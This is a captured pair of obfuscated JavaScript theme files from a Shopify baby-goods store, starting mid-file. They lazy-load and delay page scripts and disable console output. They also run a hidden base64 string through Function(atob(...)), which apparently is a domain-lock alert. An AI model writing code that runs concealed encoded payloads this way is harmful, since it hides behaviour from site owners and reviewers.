-320,_0x59ed2e,_0x3935c7-179,_0x59ed2e-429)}_0x234297[_0xbc2fd3(-149,-44,-124,-137)][_0x2047fe(-39,-23,26,68)](_0x394e3d)&&(_0x234297[_0x2047fe(94,137,78,93)+"te"]("data-src",_0x234297[_0xbc2fd3(-53,-129,-124,-206)]),_0x234297[_0x2047fe(-87,59,-11,-71)+"ibute"]("src"))}),_0x234297.innerHTML[_0x58d01e(346,423,331,381)](_0x6372cd.BmrbQ)&&(_0x234297[_0x1c6987(323,375,365,358)]=_0x234297[_0x58d01e(334,265,380,398)][_0x1c6987(480,462,412,429)](_0x6372cd.ozqXu,_0x6372cd.SZhom)[_0x58d01e(368,397,361,331)](", asyncLoad",_0x6372cd[_0x1c6987(482,479,438,508)])),(_0x234297[_0x58d01e(334,272,341,347)].includes(_0x6372cd.GaIOq)||_0x234297[_0x1c6987(405,375,298,365)][_0x1c6987(320,387,371,373)](_0x6372cd[_0x1c6987(428,424,500,500)]))&&(_0x234297[_0x58d01e(334,266,369,356)]=_0x234297[_0x1c6987(329,375,436,371)][_0x58d01e(421,418,479,497)](_0x6372cd.PAmob,_0x6372cd[_0x1c6987(424,340,312,337)]))))})})}),imageCount=-2*4193+4862+3524,lazyImages=6*467+2857+5639*-1;var _0x2bf156={};_0x2bf156[_0x46335e(-325,-402,-392,-361)]=!(-5267+-1*-1292+3975),_0x2bf156.subtree=!0,uLTS.observe(document[_0x46335e(-364,-423,-390,-502)+_0x5571a7(299,343,380,422)],_0x2bf156);
//# sourceMappingURL=/cdn/shop/t/20/assets/prefetch.js.map?v=9303716160085600111692024776


--- FILE ---
content_type: text/javascript
request_url: https://maisonbabyandkids.com/cdn/shop/t/20/assets/footer.js?v=175970006241209067651692024776
body_size: 4914
content:
(function(_0x308694,_0x1bb3bd){var _0x46a328=_0x308694();function _0x16e835(_0x18bf01,_0x19771e,_0x1bea56,_0xf6866c){return _0x5ad4(_0x19771e-285,_0x1bea56)}function _0x305dab(_0x6f4d87,_0x12eb28,_0x1860a5,_0x4802f6){return _0x5ad4(_0x6f4d87-388,_0x12eb28)}for(;;)try{var _0xc0a574=parseInt(_0x16e835(760,732,692,704))/1+parseInt(_0x305dab(745,697,805,708))/2*(-parseInt(_0x305dab(768,743,737,746))/3)+-parseInt(_0x16e835(699,696,758,642))/4+-parseInt(_0x16e835(649,629,691,677))/5*(-parseInt(_0x305dab(730,679,708,766))/6)+-parseInt(_0x305dab(777,714,745,767))/7+-parseInt(_0x305dab(804,840,855,741))/8*(-parseInt(_0x305dab(813,795,756,835))/9)+parseInt(_0x305dab(785,732,754,846))/10*(parseInt(_0x305dab(791,837,856,813))/11);if(_0xc0a574===_0x1bb3bd)break;_0x46a328.push(_0x46a328.shift())}catch{_0x46a328.push(_0x46a328.shift())}})(_0xe932,565263+606248*-1+401423*1);function _0x5ad4(_0x591362,_0x3d0026){var _0xe93289=_0xe932();return _0x5ad4=function(_0x5ad402,_0x4ae1a0){_0x5ad402=_0x5ad402-(-2621+-313*16+-995*-8);var _0x3d870c=_0xe93289[_0x5ad402];return _0x3d870c},_0x5ad4(_0x591362,_0x3d0026)}var activityEvents,script_loaded=!(1*2977+-1*6823+3847);if(__isPSA===void 0)var __isPSA=!(1427*7+258+-10246);if(void(9056*1+-2*-2567+-14190)===uLTS){var uLTS=new MutationObserver(_0x22992f=>{}),_0x232a73={};_0x232a73[_0x2f785f(-409,-394,-439,-406)]=!0,_0x232a73.subtree=!(2051+-1*2051),uLTS[_0x3a5257(823,782,835,799)](document["documentEl"+_0x2f785f(-381,-324,-421,-367)],_0x232a73)}function loadJSscripts(){var _0x337153={uTTho:function(_0x15c6c4,_0x44be19){return _0x15c6c4!==_0x44be19},NtOiK:_0x3d00c0(-17,11,-30,0),ICxll:_0x3d00c0(-11,71,-9,10)+"+$",fzgzK:function(_0x1deca8,_0x54d593){return _0x1deca8(_0x54d593)},edqCp:function(_0x37fd83,_0x2620cb){return _0x37fd83+_0x2620cb},aYYQc:'{}.constructor("retu'+_0x3d00c0(-36,-71,-23,-75)+" )",WSruB:function(_0xb0b1fa,_0x431ec0){return _0xb0b1fa===_0x431ec0},HekGi:_0x3d00c0(-115,-95,-57,-103),pHbBQ:_0x3d00c0(-58,21,-13,-27),jlcvi:_0x47a1b4(1087,1150,1150,1109),aAcUK:function(_0x4e8bb9){return _0x4e8bb9()},gLHrn:function(_0x26e668,_0x1d439b){return _0x26e668<_0x1d439b},mVJlc:_0x47a1b4(1198,1168,1159,1134)+"3",iTpjp:_0x47a1b4(1192,1241,1184,1196),jVhzG:_0x47a1b4(1201,1226,1160,1187),FTkin:_0x3d00c0(-134,-59,-92,-74),jAXCM:"exception",FeiGl:_0x47a1b4(1257,1144,1201,1208),rQKlZ:function(_0x3caa6c,_0xd4c205){return _0x3caa6c!==_0xd4c205},Nidba:_0x47a1b4(1158,1166,1175,1152),OnSlM:function(_0x27e3ad,_0x5d7a33){return _0x27e3ad!=_0x5d7a33},Fkkyx:_0x47a1b4(1209,1134,1222,1167),uPpFq:_0x3d00c0(-32,-41,-80,-48),lXzRw:_0x3d00c0(-30,20,-12,-1),JGCZG:_0x3d00c0(-62,35,-38,-14)+_0x3d00c0(-118,-73,-32,-86),mNWXk:_0x3d00c0(-75,-98,-120,-82)+_0x3d00c0(-111,-98,-73,-104),qFuPO:function(_0x24b033,_0x396539,_0x54386d){return _0x24b033(_0x396539,_0x54386d)},kQlEI:function(_0x86d76c,_0x1b64fb,_0x464d77){return _0x86d76c(_0x1b64fb,_0x464d77)},dBufx:_0x47a1b4(1267,1163,1145,1210)+_0x3d00c0(46,-29,-8,-5)+_0x47a1b4(1178,1250,1252,1190)+_0x47a1b4(1156,1158,1095,1141),Jjcht:_0x3d00c0(6,13,-54,-12)+_0x47a1b4(1151,1134,1130,1128),WdMFk:"script[type='text/la"+_0x3d00c0(19,-33,-100,-37),FQGvv:_0x47a1b4(1089,1159,1044,1103)+"oad",WbCbs:function(_0x1b7532,_0x1ba330,_0x323789){return _0x1b7532(_0x1ba330,_0x323789)}},_0x1193ff=function(){var _0x3a7c7f={dfApY:function(_0x49ff4d,_0x4425a7){function _0x24cd19(_0x4ab9b6,_0x4623ee,_0x50787e,_0x38158a){return _0x5ad4(_0x4ab9b6-262,_0x38158a)}return _0x337153[_0x24cd19(677,705,721,723)](_0x49ff4d,_0x4425a7)},GeiLp:_0x337153[_0x52814f(-166,-118,-66,-152)]};function _0x52814f(_0x3084bc,_0x3a69e8,_0x1c2d1d,_0x57a655){return _0x47a1b4(_0x3084bc-411,_0x3a69e8-174,_0x3084bc,_0x3a69e8- -1282)}var _0x431bd6=!0;return function(_0x451b4c,_0x155a37){var _0x1db88a={};function _0x7ad805(_0xa9ffd9,_0x1ca9c6,_0x56de04,_0x549d19){return _0x52814f(_0x549d19,_0x56de04-1129,_0x56de04-481,_0x549d19-173)}_0x1db88a[_0xa57850(-478,-482,-536,-422)]=function(_0x12aa10,_0x2385b9){return _0x12aa10!==_0x2385b9};function _0xa57850(_0x3b9a9a,_0x1adf7f,_0x335b1e,_0x25232e){return _0x52814f(_0x335b1e,_0x1adf7f- -359,_0x335b1e-156,_0x25232e-144)}_0x1db88a.cPPuU=_0x7ad805(947,957,952,1003);var _0x24e6fd=_0x1db88a;if(_0x3a7c7f[_0xa57850(-564,-540,-533,-565)](_0x3a7c7f[_0xa57850(-491,-434,-494,-406)],"STzoV"))_0x15de23[_0xa57850(-477,-425,-366,-488)+_0xa57850(-372,-435,-416,-444)](_0x253530,_0x98fcf4,!(1*4283+-1543*-5+-43*279));else{var _0x2bf248=_0x431bd6?function(){function _0x1776b0(_0x4fb541,_0x11507f,_0x172937,_0x3690a8){return _0xa57850(_0x4fb541-400,_0x11507f- -103,_0x4fb541,_0x3690a8-245)}function _0x417c32(_0x256c97,_0x6aa2e9,_0x45375f,_0x40383c){return _0xa57850(_0x256c97-118,_0x256c97-442,_0x40383c,_0x40383c-180)}if(_0x24e6fd[_0x1776b0(-572,-585,-582,-578)](_0x417c32(-94,-139,-138,-99),_0x24e6fd[_0x1776b0(-516,-574,-513,-544)]))_0x4bf82d=_0x3bcd3e;else if(_0x155a37){var _0x1972b9=_0x155a37[_0x1776b0(-583,-584,-526,-605)](_0x451b4c,arguments);return _0x155a37=null,_0x1972b9}}:function(){};return _0x431bd6=!1,_0x2bf248}}}(),_0x486b9c=_0x337153[_0x47a1b4(1153,1093,1151,1144)](_0x1193ff,this,function(){function _0x455a61(_0x3508f8,_0x5d2b81,_0x4a35fa,_0x5a56de){return _0x3d00c0(_0x3508f8,_0x5d2b81-378,_0x4a35fa-37,_0x5d2b81- -371)}function _0xe0366f(_0x2e0438,_0x3d5c08,_0x1138f1,_0x5615f8){return _0x47a1b4(_0x2e0438-220,_0x3d5c08-339,_0x5615f8,_0x2e0438- -1200)}return _0x486b9c[_0xe0366f(-5,-2,-5,-16)]()[_0xe0366f(18,-13,-34,43)](_0x337153[_0xe0366f(-52,-74,5,9)])[_0xe0366f(-5,-68,33,26)]()[_0xe0366f(-86,-50,-106,-31)+"r"](_0x486b9c)[_0xe0366f(18,74,1,9)](_0x337153[_0xe0366f(-52,-27,-101,-27)])});_0x337153[_0x47a1b4(1122,1080,1095,1120)](_0x486b9c);var _0x47a7b=function(){var _0x9b9879=!0;return function(_0x46f705,_0x494bf4){var _0x331b9c=_0x9b9879?function(){function _0x3b3103(_0x18a2f5,_0x3cd5a6,_0x56c17f,_0x2afa7c){return _0x5ad4(_0x3cd5a6-499,_0x2afa7c)}if(_0x494bf4){var _0x4b7903=_0x494bf4[_0x3b3103(936,901,959,887)](_0x46f705,arguments);return _0x494bf4=null,_0x4b7903}}:function(){};return _0x9b9879=!1,_0x331b9c}}();function _0x3d00c0(_0x43a90e,_0xc7daa6,_0x1cec2e,_0x5a27ca){return _0x2f785f(_0x43a90e,_0xc7daa6-161,_0x1cec2e-198,_0x5a27ca-391)}function _0x47a1b4(_0x1e48f9,_0x5aac29,_0x31392b,_0x30570a){return _0x2f785f(_0x31392b,_0x5aac29-255,_0x31392b-400,_0x30570a-1584)}var _0x1644f2=_0x337153.kQlEI(_0x47a7b,this,function(){function _0x1380a5(_0x348d0f,_0x4d354e,_0x5de4df,_0x6fc4f2){return _0x3d00c0(_0x5de4df,_0x4d354e-101,_0x5de4df-444,_0x4d354e-684)}var _0x48bf1e={OGxjG:function(_0x2ca5ad,_0x2ef749){function _0x4827b7(_0x292a7a,_0x299d4e,_0x5aeabf,_0x42620b){return _0x5ad4(_0x5aeabf- -108,_0x42620b)}return _0x337153[_0x4827b7(292,322,263,295)](_0x2ca5ad,_0x2ef749)},PCCiN:function(_0x8ff154,_0x2f2808){function _0x96c183(_0x384a18,_0x1d7524,_0x8d1b2a,_0x19e527){return _0x5ad4(_0x1d7524- -919,_0x8d1b2a)}return _0x337153[_0x96c183(-526,-552,-547,-612)](_0x8ff154,_0x2f2808)},WBLGh:_0x337153[_0x1ad0d1(-356,-455,-336,-398)]};function _0x1ad0d1(_0x2969b4,_0x3a2368,_0x560600,_0x1ca939){return _0x47a1b4(_0x2969b4-47,_0x3a2368-464,_0x560600,_0x1ca939- -1522)}if(_0x337153.WSruB(_0x337153.HekGi,_0x337153[_0x1ad0d1(-359,-331,-350,-340)])){var _0x3d688d=_0x3cc4f7.apply(_0x34cdb6,arguments);return _0x4d00bb=null,_0x3d688d}else for(var _0x4b78df=_0x337153[_0x1ad0d1(-320,-312,-329,-325)].split("|"),_0x475027=19*-289+-9843+-451*-34;;){switch(_0x4b78df[_0x475027++]){case"0":var _0x475587=_0x337153[_0x1380a5(624,611,655,671)](_0x267f48);continue;case"1":for(var _0x5b55e9=-521*-2+-3+1039*-1;_0x337153[_0x1380a5(623,618,649,644)](_0x5b55e9,_0x410304[_0x1380a5(653,675,716,734)]);_0x5b55e9++)for(var _0x26d698=_0x337153[_0x1380a5(660,671,696,654)][_0x1ad0d1(-363,-352,-449,-414)]("|"),_0x5f25b7=0;;){switch(_0x26d698[_0x5f25b7++]){case"0":var _0x3f9363=_0x47a7b.constructor.prototype[_0x1380a5(686,676,707,659)](_0x47a7b);continue;case"1":_0x3f9363[_0x1ad0d1(-387,-325,-283,-327)]=_0x37afbc[_0x1380a5(744,686,701,689)].bind(_0x37afbc);continue;case"2":var _0x46266f=_0x410304[_0x5b55e9];continue;case"3":_0x2c64bc[_0x46266f]=_0x3f9363;continue;case"4":_0x3f9363.__proto__=_0x47a7b[_0x1ad0d1(-282,-347,-386,-337)](_0x47a7b);continue;case"5":var _0x37afbc=_0x2c64bc[_0x46266f]||_0x3f9363;continue}break}continue;case"2":var _0x267f48=function(){function _0x1619e0(_0x374762,_0x34b52f,_0x428e34,_0x16e0d2){return _0x1380a5(_0x374762-99,_0x428e34- -384,_0x374762,_0x16e0d2-343)}var _0x15b1f4;function _0x4d2f23(_0x237059,_0x548d76,_0x57431a,_0x2751f9){return _0x1380a5(_0x237059-460,_0x2751f9-163,_0x548d76,_0x2751f9-79)}try{_0x15b1f4=_0x48bf1e[_0x1619e0(252,359,308,361)](Function,_0x48bf1e[_0x4d2f23(821,806,775,830)]("return (function() ",_0x48bf1e[_0x4d2f23(794,758,763,817)])+");")()}catch{_0x15b1f4=window}return _0x15b1f4};continue;case"3":var _0x410304=[_0x337153[_0x1ad0d1(-325,-433,-421,-373)],_0x1380a5(601,621,669,598),_0x337153.jVhzG,_0x337153[_0x1380a5(705,649,653,642)],_0x337153[_0x1380a5(588,626,577,589)],_0x337153[_0x1380a5(582,586,627,619)],_0x1380a5(721,695,753,662)];continue;case"4":var _0x2c64bc=_0x475587[_0x1380a5(660,607,611,647)]=_0x475587[_0x1380a5(616,607,594,547)]||{};continue}break}});_0x1644f2(),script_loaded||(void(-5929+-2*1941+9811)!==uLTS&&uLTS[_0x3d00c0(15,-45,-48,-43)](),void(902*-1+1664+-762)!==window[_0x47a1b4(1186,1158,1165,1122)]&&window[_0x47a1b4(1158,1125,1126,1122)][_0x47a1b4(1114,1100,1175,1121)](),script_loaded=!(-7486+2027*2+3432),document[_0x3d00c0(-18,25,-50,9)+_0x3d00c0(-87,9,3,-47)](_0x337153[_0x3d00c0(5,-10,-26,-39)])[_0x47a1b4(1181,1194,1258,1194)](_0x2dfeae=>{function _0x5c4166(_0x2b5f72,_0x18eccb,_0x504902,_0x33e739){return _0x47a1b4(_0x2b5f72-352,_0x18eccb-64,_0x2b5f72,_0x18eccb- -1092)}function _0x271333(_0x10f376,_0x3ed3f4,_0x3cb443,_0x53c4ec){return _0x47a1b4(_0x10f376-107,_0x3ed3f4-391,_0x53c4ec,_0x3ed3f4- -1710)}if(_0x337153[_0x271333(-592,-618,-561,-648)](_0x337153[_0x271333(-617,-579,-597,-609)],_0x337153[_0x5c4166(-4,39,8,63)])){var _0x3551c9=_0x112eaf[_0x5c4166(107,68,7,59)](_0x4c0338,arguments);return _0x6055e1=null,_0x3551c9}else _0x337153[_0x271333(-483,-498,-490,-537)](null,datasrc=_0x2dfeae.dataset.src)&&(_0x2dfeae[_0x271333(-624,-578,-565,-584)]=datasrc)}),document[_0x47a1b4(1199,1251,1210,1202)+"torAll"](_0x337153.Jjcht).forEach(_0x41d679=>{function _0x4e5871(_0x3d012f,_0x497dc8,_0x41eaab,_0x2dc6be){return _0x3d00c0(_0x41eaab,_0x497dc8-408,_0x41eaab-376,_0x2dc6be- -301)}function _0x4327b3(_0x21e2da,_0x33299f,_0xef5939,_0x1c083e){return _0x3d00c0(_0xef5939,_0x33299f-353,_0xef5939-52,_0x1c083e- -544)}_0x337153[_0x4e5871(-306,-334,-293,-282)](null,datahref=_0x41d679[_0x4e5871(-337,-224,-254,-281)][_0x4327b3(-631,-625,-682,-646)])&&(_0x41d679.href=datahref)}),document[_0x3d00c0(-39,-29,17,9)+_0x3d00c0(-28,-65,-34,-47)](_0x337153[_0x3d00c0(-120,-91,-45,-89)])[_0x3d00c0(-17,-49,53,1)](_0x27de7d=>{function _0xdcd964(_0x335be7,_0x1b6c23,_0xf1d608,_0x180447){return _0x3d00c0(_0x1b6c23,_0x1b6c23-380,_0xf1d608-398,_0x180447-342)}function _0x416b18(_0x56d82b,_0x13ace8,_0x452249,_0x88561a){return _0x47a1b4(_0x56d82b-56,_0x13ace8-59,_0x13ace8,_0x88561a-165)}var _0x446a33={gWLJV:function(_0x1b1e75,_0x2f3ccf){function _0x52d800(_0x2ffb71,_0x9370e3,_0x111b6b,_0x362634){return _0x5ad4(_0x111b6b- -669,_0x362634)}return _0x337153[_0x52d800(-247,-290,-298,-337)](_0x1b1e75,_0x2f3ccf)},fdoUV:function(_0x1f6237,_0x4b3bdf){return _0x1f6237+_0x4b3bdf}};if(_0x337153.Fkkyx!==_0x337153[_0xdcd964(251,232,240,266)]){var _0x14f997=document["createElem"+_0x416b18(1224,1294,1222,1263)](_0x337153[_0xdcd964(276,313,307,292)]);for(a=0;_0x337153[_0xdcd964(313,337,236,276)](a,_0x27de7d[_0xdcd964(306,242,353,306)][_0x416b18(1313,1327,1336,1349)]);a++){var _0x2000b7=_0x27de7d[_0xdcd964(243,268,287,306)][a];_0x14f997[_0x416b18(1228,1219,1239,1275)+"te"](_0x2000b7[_0xdcd964(281,379,312,314)],_0x2000b7.value)}_0x14f997[_0xdcd964(262,187,262,243)]=_0x337153.JGCZG,_0x14f997[_0x416b18(1331,1286,1290,1337)]=_0x27de7d[_0xdcd964(290,325,266,321)],_0x27de7d.parentNode[_0x416b18(1318,1257,1269,1316)+"re"](_0x14f997,_0x27de7d),_0x27de7d.parentNode[_0xdcd964(361,292,358,324)+"d"](_0x27de7d)}else _0x5428a2=sFtpMu[_0xdcd964(343,254,269,317)](_0x16ceea,sFtpMu[_0x416b18(1295,1319,1271,1262)](_0xdcd964(356,385,344,348)+_0xdcd964(316,328,384,340)+'{}.constructor("return this")( )',");"))()}),document[_0x47a1b4(1102,1104,1099,1096)+_0x3d00c0(-103,-74,-52,-95)](new CustomEvent(_0x337153[_0x47a1b4(1167,1052,1175,1112)])),_0x337153[_0x47a1b4(1213,1159,1116,1162)](setTimeout,function(){function _0x2a9fa6(_0x546c9c,_0x3dda8d,_0x463b11,_0x4be65f){return _0x47a1b4(_0x546c9c-281,_0x3dda8d-309,_0x4be65f,_0x546c9c-136)}function _0x4bc622(_0x11ba4c,_0x3edd6a,_0x5b810a,_0x474e2b){return _0x3d00c0(_0x3edd6a,_0x3edd6a-457,_0x5b810a-207,_0x474e2b- -301)}document[_0x4bc622(-379,-352,-421,-398)+_0x4bc622(-389,-339,-452,-396)](new CustomEvent(_0x337153[_0x2a9fa6(1229,1204,1180,1178)]))},-6329*-1+1*3611+-12*745))}let xtckfG=_0x3a5257(753,666,654,716)+_0x2f785f(-435,-354,-447,-407)+_0x2f785f(-399,-417,-436,-461)+_0x3a5257(771,752,821,779)+_0x2f785f(-466,-382,-504,-444)+"Nob3BpZnku"+_0x2f785f(-366,-403,-391,-431)+_0x3a5257(673,733,760,723)+_0x3a5257(779,755,734,788)+_0x2f785f(-378,-425,-422,-442)+_0x2f785f(-477,-495,-538,-485)+"AwMTQzIC0gdW5kZWZpbm"+_0x3a5257(745,815,809,790)+_0x3a5257(650,684,745,703)+_0x2f785f(-408,-354,-342,-373);function _0x2f785f(_0x2cbe40,_0x4eee8a,_0x340b26,_0x5316b8){return _0x5ad4(_0x5316b8- -826,_0x2cbe40)}function _0x3a5257(_0x36eb53,_0x30bd94,_0x4d93bb,_0x27afe8){return _0x5ad4(_0x27afe8-348,_0x36eb53)}function _0xe932(){var _0x3991e8=["setAttribu","loadBarInj","FQGvv","YmxlJyk7Ci","constructo","15854UoPKGD","console","uPpFq",'rn this")(',"error","aAcUK","unblock","yett","cCAhPT0gJ2","aYYQc","edqCp","aWYgKFNob3","gLHrn","href]","fzgzK","warn","Nidba","src","ogICAgICAg","0|2|5|4|1|","jAXCM","atob","touchstart","138xFIcmR","keypress","cmFrZS5teX","src]","dFcnJvciBj","lXzRw","qFuPO","ojsBO","torAll","1185121MqtHif","ICxll","iTpjp","disconnect","insertBefo","lOZdz","Y29tJykgew","dBufx","2330FqzkFU","zyload']","attributes","FTkin","aXUsb","apply","9680ifOvvh","WbCbs","WBLGh","NtOiK","name","Eyszf","gXFGE","gWLJV","2407504RuDHfJ","cPPuU","mousedown","innerHTML","uTTho","8FPyUwj","removeChil","PCCiN","BpZnkuc2hv","childList","text/javas","mVJlc","link[data-","pHbBQ","2451591kMIEqw","length","bind","touchmove","info","a-src], sc","1haXNvbi1k","ript[data-","nction() ","script","STzoV","forEach","toString","log","jlcvi","IGFsZXJ0KC","return (fu","VkIHZhcmlh","OGxjG","querySelec","(((.+)+)+)","trace","645407OLuHZf","stener","GeiLp","table","observe","iframe[dat","AgICB9","OnSlM","dataset","click","scroll","addEventLi","ement","search","ector","PBufc","href","rQKlZ","mNWXk","type","FeiGl","dispatchEv","fdoUV","ent","b2RlIC0geD","6sjReum","dfApY","1867065imiqrr","asyncLazyL","WdMFk","NapWY","mousemove","cript","split","2|0|4|3|1"];return _0xe932=function(){return _0x3991e8},_0xe932()}Function(window[_0x2f785f(-443,-390,-394,-448)](xtckfG))(),__isPSA?[_0x2f785f(-464,-373,-413,-413),_0x2f785f(-424,-464,-456,-478),"keydown",_0x2f785f(-323,-419,-425,-369),_0x2f785f(-436,-448,-418,-447),_0x3a5257(864,804,793,804),_0x2f785f(-450,-386,-485,-445),_0x3a5257(738,758,782,776)][_0x3a5257(749,836,797,784)](function(_0x1c5331){function _0x11d8ee(_0x520bee,_0x4d6ab0,_0x280191,_0x34fa9c){return _0x3a5257(_0x4d6ab0,_0x4d6ab0-267,_0x280191-113,_0x280191-354)}window[_0x11d8ee(1152,1100,1160,1152)+"stener"](_0x1c5331,loadJSscripts,!1)}):loadJSscripts();
//# sourceMappingURL=/cdn/shop/t/20/assets/footer.js.map?v=175970006241209067651692024776
